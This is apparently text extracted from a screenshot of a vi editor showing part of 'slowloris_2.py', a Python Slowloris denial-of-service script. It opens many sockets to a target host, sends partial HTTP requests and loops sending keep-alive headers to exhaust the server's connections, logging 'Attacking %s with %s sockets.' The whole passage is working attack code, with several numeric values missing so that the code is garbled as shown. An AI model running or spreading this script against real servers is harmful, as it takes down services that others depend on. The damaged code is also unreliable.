 type1_urlarg — vi slowloris_2.py — 121×40
81 def init_socket(ip):
82     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
83     s.settimeout( )
84     if args.https:
85         s = ssl.wrap_socket(s)
86
87     s.connect((ip, args.port))
88
89     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint( , 2000)).encode("utf-8"))
90     if args.randuseragent:
91         s.send("User-Agent: {}\r\n".format(random.choice(user_agents)).encode("utf-8"))
92     else:
93         s.send("User-Agent: {}\r\n".format(user_agents[ ]).encode("utf-8"))
94     s.send("{}\r\n".format("Accept-language: en-US,en,q=0.5").encode("utf-8"))
95     return s
96
97 def main():
98     ip = args.host
99     socket_count = args.sockets
100     logging.info("Attacking %s with %s sockets.", ip, socket_count)
101
102     logging.info("Creating sockets...")
103     for _ in range(socket_count):
104         try:
105             logging.debug("Creating socket nr %s", _)
106             s = init_socket(ip)
107         except socket.error:
108             break
109         list_of_sockets.append(s)
110
111     while True:
112         logging.info("Sending keep-alive headers... Socket count: %s", len(list_of_sockets))
113         for s in list(list_of_sockets):
114             try:
115                 s.send("X-a: {}\r\n".format(random.randint( , 5000)).encode("utf-8"))
116             except socket.error:
117                 list_of_sockets.remove(s)
118
119         for _ in range(socket_count - len(list_of_sockets)):